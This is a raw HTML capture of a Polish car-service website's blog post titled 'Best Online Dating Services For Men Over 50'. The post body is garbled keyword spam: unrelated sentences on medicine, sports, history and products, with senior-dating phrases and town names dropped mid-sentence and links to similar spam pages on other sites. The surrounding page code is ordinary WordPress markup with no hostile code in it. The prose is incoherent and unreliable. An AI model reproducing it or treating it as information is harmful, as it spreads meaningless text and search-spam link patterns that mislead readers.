

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://auto-szef.pl/%EF%BB%BFbest-online-dating-services-for-men-over-50/
body_size: 23807
content:
		<!DOCTYPE html>
<html lang="pl-PL">
	<head>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
		<meta http-equiv="https://auto-szef.pl/wp-content/themes/lawyeria-lite/content-Type" content="text/html; charset=UTF-8" />
		<meta charset="UTF-8">
		<title>﻿Best Online Dating Services For Men Over 50 | Auto Szef</title>

		<!--[if lt IE 9]>
		<script src="https://auto-szef.pl/wp-content/themes/lawyeria-lite/js/html5.js"></script>
		<link rel="stylesheet" href="https://auto-szef.pl/wp-content/themes/lawyeria-lite/css/ie.css" type="text/css">
		<![endif]-->	

		<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Auto Szef &raquo; Kanał z wpisami" href="https://auto-szef.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Auto Szef &raquo; Kanał z komentarzami" href="https://auto-szef.pl/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/auto-szef.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.25"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://auto-szef.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='logo-owl-css'  href='https://auto-szef.pl/wp-content/plugins/logo-slider-wp/public/assets/lib/owl.carousel2/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='logo-owltheme-css'  href='https://auto-szef.pl/wp-content/plugins/logo-slider-wp/public/assets/lib/owl.carousel2/owl.theme.default.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lgx-logo-animate-css'  href='https://auto-szef.pl/wp-content/plugins/logo-slider-wp/public/assets/lib/animate/animate-logo.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='logo-slider-wp-css'  href='https://auto-szef.pl/wp-content/plugins/logo-slider-wp/public/assets/css/logo-slider-wp-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vtslider-css'  href='https://auto-szef.pl/wp-content/plugins/vertical-tab-slider/css/vtslider.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='lawyeria_lite_style-css'  href='https://auto-szef.pl/wp-content/themes/lawyeria-lite/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='lawyeria_lite_fancybox-css'  href='https://auto-szef.pl/wp-content/themes/lawyeria-lite/css/jquery.fancybox.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='lawyeria_lite_font-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400italic%2C700italic%7CRoboto+Slab%3A300%2C100%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://auto-szef.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://auto-szef.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://auto-szef.pl/wp-content/plugins/logo-slider-wp/public/assets/lib/owl.carousel2/owl.carousel.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var logosliderwp = {"owl_navigationTextL":"https:\/\/auto-szef.pl\/wp-content\/plugins\/logo-slider-wp\/public\/assets\/img\/prev.png","owl_navigationTextR":"https:\/\/auto-szef.pl\/wp-content\/plugins\/logo-slider-wp\/public\/assets\/img\/next.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://auto-szef.pl/wp-content/plugins/logo-slider-wp/public/assets/js/logo-slider-wp-public.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://auto-szef.pl/wp-content/plugins/vertical-tab-slider/js/jquery.easing.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://auto-szef.pl/wp-content/plugins/vertical-tab-slider/js/jquery.slidorion.js?ver=4.8.25'></script>
<link rel='https://api.w.org/' href='https://auto-szef.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://auto-szef.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://auto-szef.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Free Seniors Dating Online Service Online Dating Service' href='https://auto-szef.pl/free-seniors-dating-online-service-online-dating-service/' />
<link rel='next' title='No Subscription Best And Free Online Dating Website For Men In The United Kingdom' href='https://auto-szef.pl/no-subscription-best-and-free-online-dating-website-for-men-in-the-united-kingdom/' />
<meta name="generator" content="WordPress 4.8.25" />
<link rel="canonical" href="https://auto-szef.pl/%ef%bb%bfbest-online-dating-services-for-men-over-50/" />
<link rel='shortlink' href='https://auto-szef.pl/?p=2633' />
<link rel="alternate" type="application/json+oembed" href="https://auto-szef.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fauto-szef.pl%2F%25ef%25bb%25bfbest-online-dating-services-for-men-over-50%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://auto-szef.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fauto-szef.pl%2F%25ef%25bb%25bfbest-online-dating-services-for-men-over-50%2F&#038;format=xml" />

<!-- Call Now Button 0.4.0 by Jerry Rietveld (callnowbutton.com) -->
<style>#callnowbutton {display:none;} @media screen and (max-width:650px){#callnowbutton {display:block; position:fixed; text-decoration:none; z-index:2147483647;width:65px; height:65px; border-radius:50%; box-shadow: 0 3px 6px rgba(0, 0, 0, 0.3);transform: scale(1);bottom:15px; right:20px;background:url([data-uri]) center/45px 45px no-repeat #00bb00;}}#callnowbutton span{display:none;}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://auto-szef.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body data-rsssl=1 class="post-template-default single single-post postid-2633 single-format-standard cookies-not-set wpb-js-composer js-comp-ver-5.1.1 vc_responsive">
		<header>
			<div class="wide-header">
				<div class="wrapper cf">
					<div class="header-left cf">
						
                            <a class="logo" href="https://auto-szef.pl" title="Auto Szef"><img width="305" style="margin: -10px 0px;" src="https://auto-szef.pl/wp-content/themes/lawyeria-lite/images/logo.png" alt="Auto Szef" title="Auto Szef" /></a>					</div><!--/div .header-left .cf-->
					<div class="header-contact">
    					
						<div id="text-3" class="widget widget_text">			<div class="textwidget"><div style="float: left; width: 210px;">Auto Szef<br />
ul. Pucka 159<br />
81-154 Gdynia Pogórze Dolne</div>
<div style="float: right; width: 150px;">Godziny otwarcia:<br />
Pon-Pt: 8.00-18.00,<br />
Sob 8.00-13.00</div>
</div>
		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><div id="infolinia">Tel: 58 623 28 10</div>
</div>
		</div>						
					</div><!--/.header-contact-->
				</div><!--/div .wrapper-->
			</div><!--/div .wide-header-->
			<div class="navigation">
				<div class="wrapper cf">
			    <nav>
    				<div class="openresponsivemenu">
    					Menu    				</div><!--/div .openresponsivemenu-->
    				<div class="container-menu cf">
        				<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-31"><a href="https://auto-szef.pl/">Auto Szef</a>
<ul  class="sub-menu">
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://auto-szef.pl/certyfikaty/">Certyfikaty</a></li>
	<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://auto-szef.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
</ul>
</li>
<li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-187"><a href="#">Opony</a>
<ul  class="sub-menu">
	<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://auto-szef.pl/opony-osobowe-4x4-dostawcze/">Opony osobowe, 4×4, dostawcze</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://auto-szef.pl/opony-motocyklowe/">Opony motocyklowe</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://auto-szef.pl/opony-rolnicze/">Opony rolnicze</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://auto-szef.pl/opony-przemyslowe/">Opony przemysłowe</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://auto-szef.pl/opony-ciezarowe/">Opony ciężarowe</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://auto-szef.pl/detki-i-ochraniacze/">Dętki i ochraniacze</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://auto-szef.pl/felgi/">Felgi</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://auto-szef.pl/sruby-nakretki-i-zabezpieczenia/">Śruby, nakrętki i zabezpieczenia</a></li>
</ul>
</li>
<li id="menu-item-188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-188"><a href="#">Wulkanizacja</a>
<ul  class="sub-menu">
	<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://auto-szef.pl/serwis-opon-osobowych-bus-4x4/">Serwis opon osobowych, bus, 4×4</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://auto-szef.pl/serwis-opon-motocyklowych/">Serwis opon motocyklowych</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://auto-szef.pl/serwis-opon-ciezarowych-przemyslowych-rolniczych/">Serwis opon ciężarowych / przemysłowych / rolniczych</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://auto-szef.pl/obsluga-tpms/">Obsługa TPMS</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://auto-szef.pl/serwis-mobilny/">Serwis mobilny</a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://auto-szef.pl/przechowalnia-opon/">Przechowalnia opon</a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://auto-szef.pl/naprawa-opon-na-goraco/">Naprawa opon na gorąco</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://auto-szef.pl/prostowanie-felg/">Prostowanie felg</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://auto-szef.pl/obsluga-kol-nieprzelotowych/">Obsługa kół nieprzelotowych</a></li>
</ul>
</li>
<li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-189"><a href="#">Mechanika</a>
<ul  class="sub-menu">
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://auto-szef.pl/mechanika-samochodowa/">Mechanika samochodowa</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://auto-szef.pl/naprawa-ukladu-hamulcowego/">Naprawa układu hamulcowego</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://auto-szef.pl/wymiana-filtrow-oleju/">Wymiana filtrów / oleju</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://auto-szef.pl/geometria-kol/">Geometria kół</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://auto-szef.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-9510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9510"><a target="_blank" href="https://www.bookingforsure.eu/bc?servis=4126&#038;lng=pl"><span style="background-color: red; color: white; font-size: 18px";>Rezerwacja online</span></a></li>
</ul></div>    				</div><!--/div .container-menu .cf-->
    			</nav><!--/nav .navigation-->
				</div>
		    </div>
			<div class="wrapper">
						</div>	
			
		</header>
		<section id="content">
			<div class="wrapper cf">
				<div id="posts">
										<div class="post">
						<div class="post-meta">
							<span>
								01/01/2020 - Wysłane przez: <a href="https://auto-szef.pl/author/admin/" title="Wpisy od admin" rel="author">admin</a> - W kategorii: <a href="https://auto-szef.pl/category/uncategorized/" rel="category tag">Uncategorized</a> - <a href="#comments-template" title="Brak odpowiedzi">No responses</a>
							</span><!--/span-->
						</div><!--/div .post-meta-->
												<div class="post-excerpt">
							<p>Abstract objective: to evaluate if 14 genes that discriminate metastasising and non-metastasising human uveal melanomas can differentiate metastasising and non-metastasising uveal melanomas seniors dating online sites in the usa in dogs. However, you can have the horseshoe in gold, silver or gold alloy. Lots of people have been promoting the concept while the sha hashrate climbs exponentially, pushing operators toward greener energy solutions. The height should be five feet to the center of the meter so that it can easily be read. For this trick, you will need a curb or stair to perform the stall on. A section of madison street, between brush and witherell. Cannabis retailers aim for unincorporated clark county november 12, , am business a recent clark county council vote opened the door for cannabis shops and other businesses to operate outside of vancouver and battle ground starting january 1, , and several local cannabis dispensary owners appear poised to jump into the ring as early as possible. These are the lines and routes that have stops nearby &#8211; bus:, 40, 70 train: r16, s4 metro: m3 download the moovit app to see the current schedule and routes available for milano. Our third son is named after two great grandfathers, newton emmanuel. As of right now the radeon hd maybe at the bottom of the performance chart but it does do well when it comes to moderate gaming and excel when it comes to digital video output and sound. If you put your mind to it, you will be able to save this year the same cannot be said for next year. It has been said that lee&#8217;s style of play in his early career was to only beat his teacher. Adult butterflies are also selective about what they eat. Based on our experience, high technology is the way to reach everyone, not just for the selected. One of the advantages of having an actual tissue sample is the ability to grade the malignancy of the lymphoma. They are going to lift the roof like the romans did, but with modern technology. Fair redundancy process this advice applies to england print. One element that distinguishes ‚ethnicity&#8217; from previous albums is the extensive use of human voices, not only solo arias and group chants but Mylife background pages dzy this appear in google searches six times each second so it&#8217;s important to control your page to look your best to the world. Not exactly a great way to generate brand awareness, but it does mean that the company based in wilrijk nl can offer its customers the best quality possible. Corriere 29 looking for older seniors in new york giugno, la nostra campagna per le fontanelle di venezia come antidoto all&#8217;invasione delle bottigliette di plastica che traboccano da tutti i cestini, e spesso finiscono nei nostri rii. When toivonen went down with an injury in january, journeyman goalie tim thomas started straight games and brought the bruins back into the playoff run. Participants were asked whether or not they had bleached, dyed including highlights, permed or chemically straightened their hair either at home or by a professional in the past 90 days, as hair chemical treatments may lead to degradation or removal of etg in hair. Activation of oocytes can be by fertilization with sperm or by parthenogenetic activation schemes known in the art. Marion county courts and clerk judgment, you must contact the marion county clerk&#8217;s office or the court directly using the contact information listed below. There is a large garden in the back, which was added in and is a highlight for many visitors. It passed congress and was signed into law by president barack obama. For oracle version 11g or later, multivalue parameters are texas korean senior online dating site supported. He thinks more about chechnya than about any other republic of the russian federation. Travel requirements: this role does not require regular travel however, this role may need to travel on occasion to meetings, trainings, or to support neighboring stores. In, the acute pancreatitis classification working group issued a revised atlanta classification that modernized the terminology pertaining to natural history, severity, imaging austin black mature dating online site features, and complications. Aldebaran appears to have a strong orange tint to the naked eye. Cd44v6 was consistently present throughout the tumor with defined membrane staining, but reduced expression in keratinized or necrotizing areas in the tumor core fig. A number one hit that sold five million copies, it was the biggest single of the group&#8217;s history and yielded a highly successful follow-up lp as well ironically, the latter album included liner notes by vice president hubert humphrey, who had gotten to know the band in the course of their performing at some of his campaign events during his run for the presidency. Yamazaki entered space on the shuttle discovery as part of mission sts Also excited to see all the pieces compliment each other. Wittmann from riegelsberg travel period: september travelling as: friends 5.</p>
<p><img src="https://www.covenantcareathome.org/filephotos/309/persona-header/groups/home-header-mobile.jpg" alt="Senior Online Dating Sites In Orlando"></p>
<p>Mackinaw city isco is one of the main reasons real madrid felt they could sell ronaldo this summer. I&#8217;ll earn the right to face hemel hempstead oxide by crushhhhhing you into brickdussst. So using that you can add elements to a repeating set relative campbell river to the current element as well as at the estherville beginning and end. Provided that the inductance vancouver of the coil is <a href="http://www.missionnowcanada.com/%ef%bb%bffree-top-rated-senior-online-dating-website/">where to meet christian seniors in la</a> much greater than that of the coil, the sensitivity is not altered by the inclusion of the fixed ballast interlochen inductor. The first two juve goals had a smidgeon of good fortune but the sylacauga stony brook third made chelsea appear foolish, and merely underlined the gulf between the teams. Canadian senior dating online website she is incredibly bridgwater humbled to have been danville chosen to represent her team and her city in the pro bowl and is excited to be a part of such an inspiring legacy of women. Vandam&#8217;s first where to meet asian seniors in america call was on january 13, , which was planned as a series of pranks to new show gillingham battle announcer george takei. Having a boat filled with pretty women in skimpy bathing suits doesn&#8217;t help the jonesboro boat work cause much either and i&#8217;m not complaining elizabethton one bit. The roman malibu missal kansas black senior online dating site in tagalog was published as early as. These simple challenges are against cpu controlled outer london opponents and are pretty easy to win. Facebook also has challengerpoint for la russian seniors online dating site the challenger hexham fans. I was planning on applying <a href="https://www.eeko.nl/%ef%bb%bfabsolutely-free-cheapest-senior-singles-dating-online-sites/">mature dating online sites in toronto</a> a second coat after aprox 4 hrs of driving east hampton. The house is beautiful, comfortable, spacious, barnard castle warm and very well appointed and narrandera it fit the 18 of us perfectly. In the nineteenth century, physicists such as maxwell, mature online dating site totally free boltzmann, and kelvin researched katoomba and experimented with creep and recovery of glasses, northampton metals, and rubbers. Despite attempted endeavours on the originator&#8217;s part, yukon said component encourages and Ashbourne catholic seniors online dating website these figures presume that lidl will open just under stores per year in the us. Camping on fl japanese mature dating online site assateague island is almost mythic with its wild horses, our passion for adventure and the great outdoors is wheeling driven by a three-fold moose jaw philosophy: to create performance-driven outdoor products designed with a social and ulladulla environmentally conscious mindset under fair working conditions. As our study shows that the emccs differ with regards to both urgency east dunbartonshire distributions and contact rates, differences in are there any alternatives to pof.com inclusion bellingham of emccs will affect these outcomes. After this a retina scanner will capture your retina for security purpose flint. Verse one: introducin&#8217; phantom of the dark walk through my heaven with levitation from efficient and these south hams leathers showboatin with rugars flash vines belafonte vigga lets get for what it&#8217;s worth as bundaberg we confiscate your figgas cassanova brown levitatin jiggy in da shiggy&#8217;s in la hotta car 54 chasin diamond runners headin ice bound, cavendish where every chilla dime can looking for older women in new jersey get your harlem buck strut freezin world hice hollywood madame butterfly let me in your house of pleasure from the knuckle swat shadowboxin catchin black-eye blues i play the deef what?! The national hockey league was organized on november 26, , at the windsor hotel in montreal after the suspension of operations of its predecessor organization, the national hockey prince rupert association, founded in in renfrew, ontario the nhl took the nha&#8217;s place as one of the pawtucket leagues that antioch contested for the stanley cup in an annual interleague competition before a series of league mergers and folds left the nhl as the only league left competing for the stanley cup in. Children with oi can have all types of fractures, including spiral, looking for older guys in philadelphia rib, skull, high lewistown peak incomplete, and displaced fractures. I even wished i peeked in, and ten people on violins and other string instruments were playing lake wales. This would enable ships with tons to navigate from france to the scheldt wimbledon. To build an expandable and updatable drop best online dating site for over fifty down croydon list, make a dynamic named range first, and romney then create a data validation list based on that range. Learn more explain these options senior dating online sites in florida x drivers by system analysis system analysis scans your systems fort myers drivers and presents a list of recommended drivers and sand springs drivers that require updates. Now no need to search and looking for mature people in las vegas download mehndi songs from different website merced. The teriyaki sauce is already pretty sweet, so that derry and strabane would be an overload cause morgantown pineapples are definitely a sweeter fruit. I just stumbled upon mmeeks blog where he peoria katherine mentions some of his favorite projects from the libreoffice gsoc ideas.</p>
<h2>Senior Dating Online Sites In Germany</h2>
<p><img src="https://st.depositphotos.com/1854227/4333/i/950/depositphotos_43331101-stock-photo-senior-couple.jpg" alt="Where To Meet Seniors In Houston Free"></p>
<p>Finland successfully and peacefully seceded from the newly formed and weak russian soviet federative socialist republic in, the latter led by lenin who had goodwill towards the finns due to their having helped in his revolutionary struggle. Old bowenpally is a landmark of education with more than 30 schools and about 10 colleges. I&#8217;ve had it for the last year but i can&#8217;t seem to find the right weather to wear it in Place the remaining 1-unit overflow pot above and to the left of the 1-unit bucket. Your private music audio and video streaming cloud where to meet black seniors in phoenix &#8211; html multimedia library and player. The spacious layout consists of swivel front seats, a comfortable cafe dinette seating arrangement, practical kitchen seniors online dating sites truly free with all the major appliances, and. Sampson attempted a career managing other artists but gave up because she was told her dispute with kelly had poisoned her reputation. Chubb gets the bengals, who have allowed the 7th most fantasy where to meet asian singles in the usa points per game to opposing running backs. Eligible students are aged 5 to 16 or until the end of year 11, whichever comes senior online dating website in dallas first. The 5th army command wanted to continue the east bank offensive until a line from ouvrage de thiaumont, to fleury, fort souville and fort de tavannes had been reached, while on the west bank the french would be destroyed by their own counter-attacks. Comparison of wirsung-jejunal duct-to-mucosa and dunking technique for pancreatojejunostomy after pancreatoduodenectomy. At the fork, keep left and continue along the road through the forest. Richard r renaud accepts medicare-approved amount as payment in full. Louis blues placed havlat on unconditional waivers for the purpose of terminating his contract, at the request of havlat, citing personal reasons on november 13, but big buff did go off shortly thereafter for slashing, and bieksa tallied again. Located within the lush bukit merah laketown resort is the 14 hectare the uk black senior online dating site orangutan island, one of the few worldwide rehabilitation, conservation, and breeding sanctuaries for orangutans. Learn more — opens in a new window or tab any international reijuuu is paid in part to pitney bowes inc. The defrost heater is the device that melts the ice and frost from the evaporator coils. Everything was beautiful and very well thought through. There is evidence that a portion of pulses in a diet may help lower blood pressure and reduce ldl cholesterol levels, though there is a concern about the quality of the supporting data. They do require reservations, but if you can only do the spontaneous stop in then between the hours of it is first come first serve seating. where to meet black seniors in la free Now the level of knowledge required for a quadcopter can vary These speak to the power of civil resistance and community resilience. The effects, the acting, the dialogue, the plot which involves poison skincare and make-up products for some reason. The constitution senior dating online site in colorado will be worth infinitely less than its paper if the reasonableness of state action concerned with housing is determined without regard to the fundamental constitutional value of human dignity. Recently, a user who was considering buying a new computer was concerned about the mac&#8217;s suitability as a sas platform. In our setting, we see a high proportion of quarry workers and ornamental stone cutters granite and slate. The selected candidates those names have occurred on the selected list, they needed to attend the interview and then show up the talents in the interview by performing well on the interview rounds. However, in many old projects which contain third-party libraries, many compiler-generated warnings are disabled, so, the probability of you missing such errors is greatly increased. A piece of history arrived on time and in good condition. Ten eerste moet het gaan om functies die niet zodanige bevoegdheden senior dating online sites in germany of verantwoordelijkheden met zich brengen, dat voor belangenverstrengeling moet worden gevreesd. We can select a blank cell below a column of data, press the autosum button, and the entire formula will be created for us. Sabich israel pita stuffed with fried aubergine, sliced hard boiled egg, tahini sauce and israeli salad, among other ingredients. All of our printable puzzles are mature dating online sites without pay available in pdf format. You generally get the same cabin service as regular economy, with a few extra perks on some lines. It&#8217;s been about a month since you&#8217;ve gotten a progress report. Make sure that the products offered on the pitch page are listed in the correct step of the upsell flow. Rio de janeiro is the second largest city in brazil and the most popular tourist attraction in the country. The film opens with the crown prince, sado, carrying out a plot to kill his father, the king. Malashenko is recommended options menu for the rest of history with tacos, 20 minutes ago. We were lucky that the outside temperature was decent, otherwise we would have been freezing. kansas black senior online dating site There&#8217;s also a built-in chromatic tuner that supports a variety of standard guitar tunings—even drop tunings. A population developed through selective breeding can therefore be completely wiped out. Which codon on the mrna strand codes for this amino acid? Consequently, there are a number of cruise options to choose from. They are suspicious and fearful of being cheated or pushed around by foreigners, who are perceived as culturally and economically corrupt. What scientific studies are being done on the psychics, mediums and the mystical? Its unique cupping shape provides posterior support with a high degree of comfort and safety. These developments included extensions of existing roads, introduction of aqueducts and sewers, the construction of many buildings, both public and private. When the optimal level of expression for the mi and the pi alleles diverge, , there is conflict. Koscielny was injured and taken off the american senior online dating services pitch 10 minutes into a 2—0 home loss to liverpool on 20 august. And glorious in the pride of youth, even seniors online dating sites in america as a form from heaven&#8217;s height, her cheeks deep-dyed with bashful truth, the virgin stands before his sight. The memory slot supports up to 32 gb of memory and includes a mh battery inside which can provide hours of battery life. Building swallow nests &#8211; very easy to fix with screws &#8211; duration:.</p>
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/iyrVXP8pK-w" frameborder="0" allowfullscreen></iframe><br />
